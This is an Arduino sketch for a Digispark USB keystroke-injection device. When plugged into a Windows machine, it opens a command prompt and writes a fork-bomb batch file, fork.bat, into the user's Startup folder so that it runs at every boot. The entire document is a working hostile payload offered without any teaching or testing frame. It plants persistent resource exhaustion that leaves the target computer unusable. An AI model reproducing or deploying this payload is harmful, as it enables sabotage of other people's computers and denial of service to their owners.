 //This script creates fork.bat file which is then run everytime the computer is powered on.
#include "DigiKeyboard.h"
void setup() {
}
void loop() {
  DigiKeyboard.sendKeyStroke(0);
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
  DigiKeyboard.delay(500);
  DigiKeyboard.print("cmd");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  DigiKeyboard.print(F("echo for /l %%x in (0, 0, 0) do start >
\"%userprofile%\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\fork.bat\""));
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  DigiKeyboard.print("exit");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  for(;;){ /*empty*/ }
}